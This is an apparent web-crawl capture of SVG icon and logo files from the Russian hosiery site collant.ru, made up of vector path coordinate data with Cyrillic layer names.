  <path id="list-ul" d="M1.875,60.308a1.846,1.846,0,1,0,0,3.692,1.846,1.846,0,1,0,0-3.692Zm0-6.154a1.846,1.846,0,1,0,0,3.692,1.846,1.846,0,1,0,0-3.692Zm0-6.154a1.846,1.846,0,1,0,0,3.692,1.846,1.846,0,1,0,0-3.692Zm17.5.923H6.875a.62.62,0,0,0-.625.615v.615a.62.62,0,0,0,.625.615h12.5A.62.62,0,0,0,20,50.154v-.615A.62.62,0,0,0,19.375,48.923Zm0,6.154H6.875a.62.62,0,0,0-.625.615v.615a.62.62,0,0,0,.625.615h12.5A.62.62,0,0,0,20,56.308v-.615A.62.62,0,0,0,19.375,55.077Zm0,6.154H6.875a.62.62,0,0,0-.625.615v.615a.62.62,0,0,0,.625.615h12.5A.62.62,0,0,0,20,62.462v-.615A.62.62,0,0,0,19.375,61.231Z" transform="translate(0 -48)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/logo-white.svg
body_size: 12583
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100.055" height="83.628" viewBox="0 0 100.055 83.628">
  <g id="Сгруппировать_28" data-name="Сгруппировать 28" transform="translate(-2544.241 -2406.069)">
    <path id="Контур_3" data-name="Контур 3" d="M2579.05,2455.019c-.206-.135-.41-.271-.618-.4a.683.683,0,0,0-.917.131c.037.252.082.561.133.914-.567.013-1.145.192-1.639-.254.026-.545.819-.24.828-.836a6.461,6.461,0,0,0-1.189.157,1.529,1.529,0,0,1-1.042-.061,1.955,1.955,0,0,0-1.218-.038.99.99,0,0,0-.727.634c.388,1,1.469.534,2.135.974a9.027,9.027,0,0,1-3.943.413l-.277-.6c-.432-.055-.893-.144-1.356-.162-.327-.013-.656.086-.986.1-.243.014-.482.063-.521.312a.812.812,0,0,0,.132.606,1.735,1.735,0,0,0,.7.407,3,3,0,0,0,.71.066,1.166,1.166,0,0,0,.737,1.056c.207.073.346.34.542.547l-.457.958a2.562,2.562,0,0,1-1.66-.144,1.323,1.323,0,0,0-1.512.3c.072.718.407.983,1.073.86.163-.03.319-.1.482-.119.647-.071.978.209,1.1.91a2.61,2.61,0,0,0,3.214-.221,3.468,3.468,0,0,1,2.278-.834,12.194,12.194,0,0,1,3.314.157,7.282,7.282,0,0,1,1.454.571.876.876,0,0,1,.471,1.217,17.213,17.213,0,0,1-3.547.582c-1.275,0-2.551.139-3.824.109-1.66-.04-3.317-.183-4.975-.286-.885-.055-1.772-.1-2.654-.186-1.7-.167-3.407-.29-5.1-.62-2.3-.45-4.588-.942-6.844-1.576a10.094,10.094,0,0,1-3.4-1.669,1.467,1.467,0,0,1-.249-.219,1.587,1.587,0,0,1-.5-1.507c.186-.618.777-.695,1.277-.736,1.353-.113,2.712-.144,4.069-.218a3.714,3.714,0,0,0,.813-.129c.082-.023.121-.2.237-.411a18.011,18.011,0,0,0-2.057-.093c-.663-.043-1.325-.1-1.988-.125s-1.33,0-1.97,0l-.449-.595c-.648-.1-1.251-.156-1.833-.3a1,1,0,0,1-.848-.98,11.9,11.9,0,0,0-.431-1.589c-.106-.454-.165-.92-.23-1.383a3,3,0,0,1,.452-1.723,7.918,7.918,0,0,1,3.7-3.446,20.581,20.581,0,0,1,5.009-1.892c2.4-.592,4.792-1.255,7.191-1.871.693-.178,1.4-.3,2.1-.445a2.585,2.585,0,0,0,1.365-.751l-1.071-.148a3.34,3.34,0,0,1,.8-.244c.534,0,.774-.326,1.034-.765a2.7,2.7,0,0,0-1.878.093c-.6-.641-1.353-.484-2.111-.288a1.332,1.332,0,0,1-.923-.01c.538-.49,1.264-.4,1.855-.72a.559.559,0,0,0-.433-.505c-.3-.071-.272-.3-.2-.532a28.231,28.231,0,0,1,6.208-1.958c.945-.176,1.895-.339,2.831-.556.8-.186,1.59-.456,2.392-.658.4-.1.81-.13,1.229-.194l.286.54a1.659,1.659,0,0,0,1.445-.442,2.107,2.107,0,0,1,1.381-.35l.143.5c.386-.065.76-.123,1.131-.2.073-.015.2-.1.19-.138-.044-.261.012-.467.3-.5.491-.065.986-.1,1.48-.147.332.5.836.312,1.277.292a1.954,1.954,0,0,0,1.244-.531l-.676-.487c.331-.11.549-.2.775-.254,1.477-.336,2.955-.664,4.433-.995a2.684,2.684,0,0,1,1.678.063,6.079,6.079,0,0,1,3.631-.792,3.164,3.164,0,0,0,1.467-.235,5.445,5.445,0,0,1,1.837-.46c.741-.054,1.479-.168,2.212-.3.4-.068.771-.259,1.166-.323s.785.014,1.164-.053c.407-.071.891-.009,1.1-.487.411.125.689.518,1.169.281.023-.153.05-.335.093-.622.5-.1,1.028-.231,1.565-.306a15.212,15.212,0,0,1,1.653-.134,4.214,4.214,0,0,0,1.924-.365.936.936,0,0,1,.328-.039c.752-.063,1.5-.125,2.256-.195.033,0,.058-.083.087-.126.2-.063.175-.173.052-.291-.074-.07-.16-.127-.24-.19l.189-.162a1.183,1.183,0,0,0,1.028-.381c-.6-.326-1.255-.006-1.91-.228l.284-.328c-.669-.232-1.359-.5-2.068-.7-.184-.052-.426.1-.742.193l.562.388c-.459.056-.819.34-1.28.1-.159-.082-.417.025-.7.054l.152-.519c-1.067-.3-2.1.152-3.276.063l.547-.723c-.815-.689-1.741-.177-2.638-.285l-.325.542c.3.554.835.408,1.282.576a3.043,3.043,0,0,1-.385.084c-.193.019-.392,0-.583.029a2.529,2.529,0,0,0-.442.153.415.415,0,0,0,.574.255,9.655,9.655,0,0,1,2.471-.131.215.215,0,0,1,.154.034c.592.676,1.333.478,2.066.372.116-.016.247.07.478.142-.743.594-1.58.08-2.359.448.64.417,1.394-.059,1.885.464a9.937,9.937,0,0,1-2.686.23c-1.886.066-3.772.118-5.659.181q-2.038.069-4.074.153a2.576,2.576,0,0,0-1.587.456,3.31,3.31,0,0,1-1.593.342c-.959.091-1.924.129-2.887.178a1.647,1.647,0,0,0-1.03.443l1.261.121.015.1c-.463.073-.924.165-1.39.209-.2.019-.423.057-.571-.212a.544.544,0,0,0-.5-.108.473.473,0,0,0-.326.711,2.315,2.315,0,0,1-.654-.228,1.162,1.162,0,0,0-1.027-.163c-.292.052-.587.079-.881.119-.683.093-1.376.139-2.046.294a8.268,8.268,0,0,1-1.97.238c-.723-.008-1.447-.019-2.169.011a13.011,13.011,0,0,0-1.312.189l.606.819c-.861.129-1.682.208-2.481.381-1.128.245-2.238.57-3.361.84-.529.127-1.068.207-1.617.311a1.958,1.958,0,0,0-1.192-1.062,1.343,1.343,0,0,1-.89-1.284,2.87,2.87,0,0,1,1.993-3.06c.51-.181,1-.415,1.579-.656-.226-.292-.4-.5-.551-.715-.347-.5-.7-.991-1.022-1.505a4.61,4.61,0,0,1-.451-2.329,4.712,4.712,0,0,1,.135-1.151,2.967,2.967,0,0,1,.77-1.53,13.842,13.842,0,0,1,4.333-3.02c1.006-.449,2-.935,3.026-1.334.818-.318,1.693-.488,2.514-.8,1.915-.723,3.924-1.087,5.889-1.621a20.584,20.584,0,0,1,3.174-.53,4.666,4.666,0,0,0,.893-.158c.157-.05.276-.218.427-.345a2.549,2.549,0,0,0-1.624-1.149,3.289,3.289,0,0,1-2.141-2.227l1.079-.561a.6.6,0,0,0-.492-.542,1.5,1.5,0,0,0-1.114.212c-.323.207-.662.389-.986.594a2.476,2.476,0,0,1-2.009.3l-.241-.769a1.176,1.176,0,0,1,.9-.669,12.46,12.46,0,0,1,2.344-.465c1.244-.054,2.493.059,3.741.078a19.52,19.52,0,0,0,4.889-.2,12.878,12.878,0,0,1,4.791-.138c1.34.189,2.687.332,4.024.538.705.109,1.4.305,2.093.471a73.111,73.111,0,0,1,7.029,2.122c1.715.6,3.364,1.388,5.028,2.125a15.551,15.551,0,0,1,4.317,2.753,9.618,9.618,0,0,1,.672.766l-.588.8.184.764-1.346.5v.352a24.356,24.356,0,0,1,3.815.771,24.342,24.342,0,0,0,3.2.423,5.923,5.923,0,0,1,3.888,1.829,3.253,3.253,0,0,1,.951,2.869.878.878,0,0,1-.252.494,13.575,13.575,0,0,1-1.379,1.042c-.378.243-.79.424-.842.962l-3.02.377c.026.115.019.231.064.258a5.379,5.379,0,0,1,1.749,2.063,2.037,2.037,0,0,1-.44,2.476,5.464,5.464,0,0,1-.887.37l.523.625a2.783,2.783,0,0,1-.574.326c-.9.247-1.809.475-2.717.7-.99.24-1.981.479-2.979.687-.621.129-1.253.2-1.88.292-.428.063-.858.11-1.284.187-.095.017-.172.131-.371.294.4.075.7.16,1,.182,1.74.133,3.49.183,5.22.393,1.833.222,3.656.548,5.468.906,1.646.325,3.281.714,4.9,1.149,2.231.6,4.45,1.25,6.663,1.915a5,5,0,0,1,2.316,1.568,19.181,19.181,0,0,1,1.848,2.35,3.66,3.66,0,0,1,.425,2.461,2.076,2.076,0,0,1-1.471,1.812,2.451,2.451,0,0,1-.722.155,7.44,7.44,0,0,1-3.019-.39,23.786,23.786,0,0,0-5.661-1.142c-1.759-.182-3.511-.446-5.272-.6-1.519-.136-3.049-.132-4.568-.266-1.47-.13-2.933.069-4.4.011-1.855-.074-3.709-.193-5.565-.25-1.527-.047-3.056-.032-4.584-.044-.3-.048-.472.063-.5.372.737.384,1.61.076,2.441.6a7.843,7.843,0,0,1-2.973.19c-.975.012-1.952-.1-3.112-.171.478-.283.909-.207,1.208-.572a2.177,2.177,0,0,0-.376-.1c-1.413-.058-2.826-.109-4.238-.165a4.892,4.892,0,0,1-.581-.04,16.114,16.114,0,0,0-5.036.239.707.707,0,0,0-.667.509.8.8,0,0,0,.735.477c.716.035,1.43.13,2.146.149,2.107.057,4.215.092,6.323.128.218,0,.437-.057.656-.064a14,14,0,0,1,2.492-.028,19.424,19.424,0,0,0,2.981.124c1.107.054,2.214.152,3.321.15,1.716,0,3.434-.014,5.145.078a59.284,59.284,0,0,1,8.889.963c.215.045.43.1.641.162,1.709.513,3.417,1.037,5.129,1.541,1.344.4,2.7.745,4.041,1.156.655.2,1.271.53,1.923.745a7.381,7.381,0,0,1,2.278,1.318,5.278,5.278,0,0,1,1.818,3.253,3.526,3.526,0,0,1-1.97,3.606c-.15.061-.3.129-.523.228.036.263.071.519.11.812l-1,.242a4.3,4.3,0,0,1-3.47,2.339,18.584,18.584,0,0,1-5.84-.416c-.785-.139-1.566-.31-2.34-.5a9.912,9.912,0,0,1-1.148-.447c.161-.226.257-.372.365-.508.27-.337.224-.545-.167-.655a5.7,5.7,0,0,0-.6-.1c-.452.32-.452.32-.3,1.037-.817-.159-1.611-.3-2.4-.47s-1.6-.371-2.429-.565l.231-.872c-.594-.008-.594-.008-.92,1.037l-3.217-.613.547-.607-1.117-.679v-1.216h-1.826c0-.175-.045-.294-.26-.319a3.873,3.873,0,0,1-.593-.162l-2.109-.477c-.532-.113-1.148.184-1.584-.333a1.592,1.592,0,0,1-1.652-.08,1.623,1.623,0,0,0-.957-.273c-.358-.014-.851.116-1.044-.069-.346-.329-.7-.2-1.052-.278a3.257,3.257,0,0,1-1.577-.648,9.7,9.7,0,0,0-1.112-.681,2.022,2.022,0,0,0-.876-.126c-.133,0-.259.188-.476.358l1.532.83a6.332,6.332,0,0,0-.607.282,4.188,4.188,0,0,0-.419.335,7.872,7.872,0,0,1-1.157-.023,6.706,6.706,0,0,1-1.032-.326l-.115-.636-.351-.026-.192-.321c-1.136-.041-1.136-.041-1.734.464.484.821,1.529.493,2.153,1.045v.473a4.874,4.874,0,0,1-2.646.229,3.051,3.051,0,0,0-2.407.442c-.153.037-.307.075-.46.111a2.018,2.018,0,0,1-1.29.065l-1.357-.166-.29,0-.226-.6c.3-.574.707-1.106.379-1.739.455-.938,1.334-.789,2.1-.87-.052-.654-.308-.865-.9-.7a15.969,15.969,0,0,1-3.752.4,2.234,2.234,0,0,0-.485.126l-.007.176c.379.125.764.235,1.134.381.206.081.515.053.557.391a8.622,8.622,0,0,0-1.083.408,10.21,10.21,0,0,0-1.014.7c-.017.641-.536.933-.847,1.248a9.95,9.95,0,0,1-1.029.229,1.7,1.7,0,0,1-.812-.039c-.524-.22-1.174.073-1.626-.422-.051-.056-.213-.009-.324-.01l-.913-.009c-.1-.092-.186-.248-.3-.265a11.58,11.58,0,0,1-2.711-.879l-.575-.17-1.3-.167C2579.454,2454.917,2579.219,2455.057,2579.05,2455.019Zm18.318-16.356a5.791,5.791,0,0,0,2.485.042l-.26-.063-.039-.322c.7.225,1.472.018,2.153.464.348.229.642-.091.618-.582a5.109,5.109,0,0,0-1.948-.078c-1.274.06-2.553.047-3.829.064a2.832,2.832,0,0,0-2.251.063,6.4,6.4,0,0,0,.905.075,3.163,3.163,0,0,1,.961.167A2.469,2.469,0,0,0,2597.369,2438.662Zm-6.482-1.654c-.572.047-1.144.084-1.714.144s-1.117.14-1.674.211a27.822,27.822,0,0,0,5.163-.15c.018,0,.033-.042.05-.063l.837-.025c1.415,0,2.829.006,4.243,0,.095,0,.189-.084.284-.129a8.482,8.482,0,0,0,2.983-.44,1.55,1.55,0,0,0-.764-.228c-.437.015-.871.131-1.309.148-1.739.069-3.479.106-5.219.179-.52.021-1.036.115-1.554.176-.289.009-.6-.113-.846.147Zm11.508-3.028-.061-.347c-.865.073-1.745.1-2.61.234a6.171,6.171,0,0,1-2.221-.008,2.6,2.6,0,0,0-1.156,0,4.725,4.725,0,0,1-1.556.039,13.264,13.264,0,0,0-2.325-.022,2.735,2.735,0,0,1-1.287-.123,2.653,2.653,0,0,0-.343-.082,4.2,4.2,0,0,1-.8.451,4.722,4.722,0,0,1-1.142.177,4.519,4.519,0,0,1-1.622.027,3.957,3.957,0,0,0-2.705.433c-.207.084-.276.263-.064.552.3-.042.642-.113.988-.137,1.823-.124,3.646-.257,5.471-.346,1.717-.083,3.438-.116,5.156-.171a1.82,1.82,0,0,1,.333-.014c.494.077.889-.278,1.338-.309a13.225,13.225,0,0,1,1.376.143c.722.027,1.447.028,2.168,0,.464-.019.925-.115,1.387-.177a13.373,13.373,0,0,1,3.239.181c.456-.667,1.229-.365,1.992-.581a2.058,2.058,0,0,0-.548-.219c-.551-.01-1.1-.01-1.655.028C2604.63,2433.781,2603.513,2433.886,2602.4,2433.98Zm-22.707-6.684c.458-.088.914-.186,1.374-.261.405-.067.853-.2,1.2.085a1.823,1.823,0,0,0,1.568.266c.763-.112,1.534-.165,2.3-.258,1.586-.192,3.167-.426,4.756-.58a13.99,13.99,0,0,1,3.625-.1,1.027,1.027,0,0,0,.984-.283c.076-.081.071-.239.091-.316l.57.12c.036-.2.06-.333.083-.466h.467c-.06.2-.106.349-.151.5a1.937,1.937,0,0,0,1.91.118,4.682,4.682,0,0,1,.626-.167l.727-.185-.023-.136h-2.388l-.019-.1,1.114-.431a15.1,15.1,0,0,0-3.729.144c-.021,0-.038.038-.057.058-1.229-.053-2.447.18-3.689.02a17.338,17.338,0,0,0-2.908.036,3.235,3.235,0,0,1-1.543-.029,1.086,1.086,0,0,0-.78.152,3.529,3.529,0,0,1-1.849.362,8.51,8.51,0,0,0-1-.023,5.681,5.681,0,0,0-3.025.769c-.079.261-.149.494-.219.728a1.006,1.006,0,0,1-.309-.087,1.568,1.568,0,0,0-2.218-.01,1.036,1.036,0,0,1-.6.178c-.432-.034-.857-.152-1.289-.2a.905.905,0,0,0-.473.093c-.192.092-.347.274-.544.346a2.345,2.345,0,0,1-.594.066c.672.592,1.49.424,2.281.433a3.534,3.534,0,0,1,.82.071A3.048,3.048,0,0,0,2579.688,2427.3Zm31.845,16.55-.022-.2a8.017,8.017,0,0,0-1.049-.133c-1.1,0-2.206,0-3.316.092-1.823.145-3.666.039-5.5.044-.286,0-.572.032-.858.049-.426-.063-3.119-.392-3.514-.34-.028,0-.056,0-.083.006-.6.049-1.208.14-1.812.138a11.527,11.527,0,0,0-4.26.428c.074.063.147.18.238.2a7.522,7.522,0,0,0,1.39.189c2.274-.033,4.549-.112,6.824-.154,3.442-.065,6.886-.108,10.328-.173C2610.444,2443.978,2610.989,2443.9,2611.534,2443.846Zm-17.091-4.821a6.044,6.044,0,0,1-3.485-.876c-.335.083-.489.5-.859.294.007-.09.015-.173.022-.258-.34,0-.807-.123-.915.022-.39.52-.679.235-.955.014l-1.476.116-.456.514a5.793,5.793,0,0,0,1.6.3c.336,0,.617.051.643.385a5.106,5.106,0,0,1,1.026-.237c1.136-.021,2.273.008,3.41.013A1.976,1.976,0,0,0,2594.443,2439.025Zm19.752-4.762a4.254,4.254,0,0,0,.313-.3.726.726,0,0,0,.094-.214c-.58-.585-1.277-.613-2.412-.108-1.445-.4-1.725-.339-2.085.424.049.063.1.186.15.187C2611.523,2434.266,2612.792,2434.263,2614.195,2434.263Zm9,24.2a6.819,6.819,0,0,0-.821-.518,2.607,2.607,0,0,0-1.848-.084c-.407.122-.583.29-.57.594a.608.608,0,0,0,.619.551A3.786,3.786,0,0,0,2623.2,2458.464Zm-19.568-39.168,1.067-.471-.037-.169a4.1,4.1,0,0,0-.71-.035,4.118,4.118,0,0,1-1.874-.2,1.937,1.937,0,0,0-1.711.363c-.088.058-.079.267-.123.441l2.926-.2Zm9.569-.18c-.281-.426-.443-.674-.8-.667a5.606,5.606,0,0,0-1.32.065,1.679,1.679,0,0,1-.951,0,.953.953,0,0,0-1.2.524c.154.26.392.247.652.222.6-.059,1.2-.11,1.8-.135C2611.925,2419.1,2612.472,2419.116,2613.2,2419.116Zm-32.45,20.365a10.551,10.551,0,0,0,2.969-.334c-.125-.456-.375-.655-.744-.631a13.09,13.09,0,0,0-1.788.2A.571.571,0,0,0,2580.747,2439.481Zm6.091-2.859c-1.071-.338-1.953.077-2.838.083a7.64,7.64,0,0,0-2.608.435.726.726,0,0,0,.442.16q2.267-.2,4.531-.43C2586.476,2436.859,2586.578,2436.761,2586.837,2436.622Zm-4.788-11.28a3.1,3.1,0,0,0,2.275-.211c.111-.06.163-.233.247-.36A1.767,1.767,0,0,0,2582.049,2425.342Zm8.327-1.1c-.053-.067-.077-.127-.12-.146a3.183,3.183,0,0,0-2.325.152.456.456,0,0,0-.184.4c.081.135.3.295.434.271A6.763,6.763,0,0,0,2590.376,2424.243Zm11.16,11.7c-.319-.476-.8-.349-1.14-.259a1.717,1.717,0,0,1-1.081-.077,3.67,3.67,0,0,0-2.226.206c.213.146.3.26.385.257C2598.815,2436.035,2600.156,2435.986,2601.536,2435.94Zm-12.229.3a3.585,3.585,0,0,0-2.5-.178A2.4,2.4,0,0,0,2589.307,2436.237Zm12.648.4a11.585,11.585,0,0,0,3.822.078A12.163,12.163,0,0,0,2601.956,2436.634Zm8.407.39c-.583-.618-1.232-.38-1.9-.134A2.17,2.17,0,0,0,2610.363,2437.024Z" transform="translate(-1.277)" fill="#fff"/>
    <path id="Контур_6" data-name="Контур 6" d="M2600.2,2697.287l.351.026.115.636a6.751,6.751,0,0,0,1.032.326,7.9,7.9,0,0,0,1.157.023,5.518,5.518,0,0,1-.3.49c-.359.48-.388.686-.074,1.189a2.865,2.865,0,0,0,1.409,1.169c.621-.212.692-.7.728-1.2.061-.88.127-1.76.191-2.64a3.253,3.253,0,0,0,1.577.648c.351.078.707-.052,1.052.278.194.185.687.054,1.044.069a1.622,1.622,0,0,1,.957.273,1.592,1.592,0,0,0,1.652.08c.436.517,1.052.22,1.584.333a12.015,12.015,0,0,0-2.714,1.765,12.541,12.541,0,0,0,.195,2.945,5.866,5.866,0,0,0,1.063-.647,25.963,25.963,0,0,0,3.565-3.586,3.917,3.917,0,0,0,.594.161c.215.025.258.145.26.319-1.368.585-2.036,1.841-2.815,2.977-.5.731-.931,1.511-1.4,2.263a4.488,4.488,0,0,0-.631,1.957,15.685,15.685,0,0,0,.221,4.31c.079.464.211.922.246,1.388a1.3,1.3,0,0,0,.532.987c.614.47,1.233.937,1.884,1.351a1.577,1.577,0,0,0,.8.131c2.754.009,5.507.006,8.261.006h21.56v.611h-100c-.015-.169-.03-.344-.05-.583h37.206a6.855,6.855,0,0,0,1.67-4.2c.026-1.292.173-2.581.287-3.87a3.4,3.4,0,0,0-.5-2.223,23.051,23.051,0,0,0-3.207-4.12,1.715,1.715,0,0,0-.325-.257,2.976,2.976,0,0,1-1.6-3.036c.168.038.4-.1.481.18a2.518,2.518,0,0,0,.619,1.923.52.52,0,0,0,.681.206v-1.962l.574.171c-.3,1.815.652,3.126,1.775,4.364a.8.8,0,0,0,1.039.208c.039-.51.09-1.054.121-1.6.034-.609.049-1.219.072-1.828l.914.009c.11,0,.273-.046.324.01.452.5,1.1.2,1.626.422a1.7,1.7,0,0,0,.812.039,10.01,10.01,0,0,0,1.029-.229c.31-.315.83-.606.846-1.248.021.22.056.44.061.661.029,1.244.044,2.489.083,3.732,0,.143.13.283.236.5a3.054,3.054,0,0,0,.586-.36,10.069,10.069,0,0,0,1.113-1.232c.443-.628.812-1.308,1.212-1.966l.29,0a1.364,1.364,0,0,0-.051,1.326,3.511,3.511,0,0,0,1.408-1.16,2.016,2.016,0,0,0,1.29-.065c.154-.035.307-.073.46-.111a3.868,3.868,0,0,1-1.344,1.426,13.157,13.157,0,0,0-4,4.387,6.452,6.452,0,0,0-.988,4.51,23.732,23.732,0,0,1,.344,3.13,1.905,1.905,0,0,0,1.4,2.039,2.74,2.74,0,0,0,1.127.2c1.278,0,2.556,0,3.834,0h5.686a11.358,11.358,0,0,1,1.113-.839,2.312,2.312,0,0,0,1.093-1.586,6.365,6.365,0,0,0,.14-.815c.088-.854.1-1.72.255-2.561a19.261,19.261,0,0,0,.236-3.889,5,5,0,0,0-.762-2.674q-.921-1.431-1.847-2.859c-.285-.437-.58-.869-.869-1.3Z" transform="translate(0 -242.611)" fill="#fff"/>
    <path id="Контур_8" data-name="Контур 8" d="M2687.969,2834.785l.814-.54c.724-3.475,1.462-7.017,2.195-10.534.692-.119.715-.122.813.382q.515,2.648,1,5.3c.242,1.305.471,2.613.711,3.919a4.644,4.644,0,0,0,.178.726.7.7,0,0,0,.715.467.546.546,0,0,0,.532-.446c.145-.418.261-.846.373-1.274.091-.348.131-.711.241-1.053.209-.648.453-1.286.692-1.953a2.621,2.621,0,0,1-1.225-2.312,6.129,6.129,0,0,1,.182-2.393c.221-.642.537-1.233,1.307-1.369a1.813,1.813,0,0,1,.406-.053c.854.05,1.706.111,2.568.168.144.547.144.547-.652.936-.035,3.139-.012,6.327-.016,9.449a5.363,5.363,0,0,1,.784.563c.061.062-.055.3-.093.468h-2.313c-.014-.234-.027-.443-.041-.677.135-.042.238-.069.336-.106s.2-.088.339-.153v-4.215c-.723,0-.841.038-1.027.624-.242.762-.426,1.543-.622,2.32-.129.51-.222,1.029-.36,1.535a4.531,4.531,0,0,1-.3.67h-3.437c-.259-.526-.272-.554.185-.779a.552.552,0,0,0,.347-.663c-.2-1.112-.408-2.223-.618-3.356h-1.8a15.611,15.611,0,0,0-.561,3.858l.685.29c-.015.208-.031.416-.048.651h-1.925l-.359-.308C2687.971,2834.88,2687.971,2834.833,2687.969,2834.785Zm9.867-10.333a5.548,5.548,0,0,0-.9.009.893.893,0,0,0-.769.677,6.452,6.452,0,0,0,.025,3.37c.173.585.478.756,1.127.764.158,0,.317,0,.515,0Zm-6.668,1.516a20.745,20.745,0,0,0-.829,3.589h1.522Z" transform="translate(-119.738 -347.878)" fill="#fff"/>
    <path id="Контур_9" data-name="Контур 9" d="M2618.661,2835.91H2616.3l-.086-.647.6-.235a44.165,44.165,0,0,0,.056-7.043c-.265.595-.492,1.086-.7,1.584q-.861,2.024-1.708,4.053a1.642,1.642,0,0,0-.132,1.353c.795.338.795.338.507.952-.594,0-1.2-.012-1.81.006-.246.007-.493-.017-.53-.271a.422.422,0,0,1,.375-.538,1.27,1.27,0,0,0,.282-.1c.162-.7.2-8.441.056-9.6-.158-.289-.7-.121-.71-.581a1.526,1.526,0,0,1,.106-.395h2.322c.1.618.1.618-.674.962-.039,2.3-.006,4.647.092,7.011.824-1.962,1.66-3.919,2.462-5.89a4.918,4.918,0,0,0,.192-1.069,4.4,4.4,0,0,1-.736-.5c-.079-.082-.013-.3-.013-.5h2.354c.115.607.115.607-.619.934-.019.214-.059.458-.059.7q-.006,4.046,0,8.092a2.628,2.628,0,0,0,.013.417c.04.25.1.483.421.533C2618.792,2835.2,2618.741,2835.515,2618.661,2835.91Z" transform="translate(-56.854 -348.548)" fill="#fff"/>
    <path id="Контур_10" data-name="Контур 10" d="M3067.643,2825.389l-.655-.271v-.607h2.324c.141.6.141.6-.544.878a50.848,50.848,0,0,0-.084,7.23c.3-.688.543-1.236.778-1.787q.894-2.1,1.78-4.2a1.176,1.176,0,0,0,0-1.271c-.589-.234-.589-.234-.494-.86h2.223c.206.6.206.6-.549.91-.034.345-.1.726-.1,1.107q-.014,3.713,0,7.426a11.29,11.29,0,0,0,.112,1.128l.638.219v.653h-2.347l-.08-.607.686-.288a3.379,3.379,0,0,0,.115-.623c.009-2.14.005-4.28-.091-6.459-.082.148-.177.289-.243.444Q3070,2831,3068.9,2833.6a1.5,1.5,0,0,0-.126,1.428,2.171,2.171,0,0,1,.6.364c.089.1.016.346.016.555h-2.358c-.026-.2-.052-.4-.079-.613l.694-.291Z" transform="translate(-435.462 -348.588)" fill="#fff"/>
    <path id="Контур_11" data-name="Контур 11" d="M2657.374,2835.465c0,.048,0,.1,0,.143.02.2-.07.33-.272.332-.691.008-1.383,0-2.09,0-.146-.334-.211-.682.178-.771.451-.1.5-.377.5-.726.008-.806.007-1.613.009-2.419,0-.579,0-1.158,0-1.778H2653.1a23.633,23.633,0,0,0-.012,4.758l.616.259c-.009.2-.018.405-.029.645h-2.211c-.343-.567-.336-.582.44-.891a89.408,89.408,0,0,0,.026-9.627c-.685-.325-.685-.325-.588-.923h2.3c.025.17.055.369.088.594l-.692.289v3.928h2.549a16.336,16.336,0,0,0,.042-3.849c-.208-.3-1.05-.206-.6-.971h2.286c.024.184.051.383.081.606l-.624.249c-.165.222-.2,8.793-.055,9.63C2656.835,2835.28,2657.4,2834.978,2657.374,2835.465Z" transform="translate(-89.143 -348.559)" fill="#fff"/>
    <path id="Контур_12" data-name="Контур 12" d="M2911.811,2824.476v.659l-.573.228a1.112,1.112,0,0,0-.095.253c-.026.276-.052.554-.052.831q-.006,3.751,0,7.5c0,.331.035.663.056,1.031l.649.277c.009.18.019.388.031.65h-2.268c-.283-.561-.283-.561.478-.9.152-.656.193-8.468.044-9.588h-2.517a90.074,90.074,0,0,0,.051,9.6c.142.235.645.056.655.477a1.393,1.393,0,0,1-.14.438h-2.2c-.039-.042-.1-.078-.108-.122-.022-.161-.025-.324-.038-.524l.577-.235a74.09,74.09,0,0,0,.049-9.646c-.709-.34-.709-.34-.566-.93Z" transform="translate(-301.19 -348.571)" fill="#fff"/>
    <path id="Контур_13" data-name="Контур 13" d="M2581.817,2835l.6.1c0,.968.007,1.928-.009,2.887,0,.117-.123.232-.193.354-.393-.076-.408-.351-.43-.635-.031-.413-.068-.826-.123-1.236a.522.522,0,0,0-.572-.489c-1.053,0-2.106,0-3.135,0-.459.575-.32,1.211-.385,1.8-.04.358-.033.359-.494.541a3.724,3.724,0,0,1-.1-1.534c-.024-.525,0-1.052,0-1.619l.593-.206a3.93,3.93,0,0,0,.545-1.649,35.819,35.819,0,0,0,.407-7.128,4.6,4.6,0,0,0-.1-.671c-.3-.231-.84-.323-.572-.953h4.6c.17.584.17.584-.537.9C2581.751,2826.126,2581.7,2831.863,2581.817,2835Zm-3.667.146h2.66c.037-.353.1-.678.1-1,.009-2.524,0-5.049.006-7.574a3.451,3.451,0,0,0-.208-1.2c-.524.062-1.029-.113-1.543.18C2578.934,2828.713,2579.16,2831.947,2578.15,2835.146Z" transform="translate(-27.246 -348.644)" fill="#fff"/>
    <path id="Контур_14" data-name="Контур 14" d="M2805.22,2835.318v-.668l.657-.212c.042-.42.116-.829.118-1.238q.016-3.585,0-7.17c0-.412-.065-.823-.1-1.268l-.672-.344v-.471a.755.755,0,0,1,.232-.1c.829-.037,1.658-.065,2.488-.1a1.561,1.561,0,0,1,1.608,1.052,5.287,5.287,0,0,1-.041,3.5,4.6,4.6,0,0,1-.508.856c1.2,1.416,1.132,3.066.708,4.744a1.78,1.78,0,0,1-1.827,1.412C2807.023,2835.334,2806.166,2835.318,2805.22,2835.318Zm1.674-.8h.472a1.3,1.3,0,0,0,1.514-1.279,6.486,6.486,0,0,0-.023-2.471,1.18,1.18,0,0,0-1.291-1.132c-.212-.013-.425,0-.672,0Zm.015-9.85v4.21c.948.155,1.577-.086,1.75-.722a5.334,5.334,0,0,0,.008-2.855.979.979,0,0,0-1.126-.762A4.5,4.5,0,0,0,2806.909,2824.665Z" transform="translate(-217.419 -347.964)" fill="#fff"/>
    <path id="Контур_15" data-name="Контур 15" d="M2868.054,2829.053a14.3,14.3,0,0,1,.515-4.411,2.547,2.547,0,0,1,1.954-1.941,2.157,2.157,0,0,1,2.514,1.141,6.989,6.989,0,0,1,.622,1.962,16.977,16.977,0,0,1-.1,6.031,6.583,6.583,0,0,1-.463,1.41,2.406,2.406,0,0,1-2.891,1.346,2.14,2.14,0,0,1-1.359-1.136,5.665,5.665,0,0,1-.608-2.141C2868.128,2830.436,2868.092,2829.549,2868.054,2829.053Zm4.861-.121c-.083-1.186-.109-2.128-.23-3.059a6.674,6.674,0,0,0-.454-1.582,1.339,1.339,0,0,0-2.5-.052,6.354,6.354,0,0,0-.485,1.658,21.278,21.278,0,0,0,0,5.546,5.265,5.265,0,0,0,.482,1.657,1.333,1.333,0,0,0,2.447.054,3.143,3.143,0,0,0,.372-1.088C2872.705,2830.947,2872.813,2829.821,2872.914,2828.932Z" transform="translate(-269.765 -347.045)" fill="#fff"/>
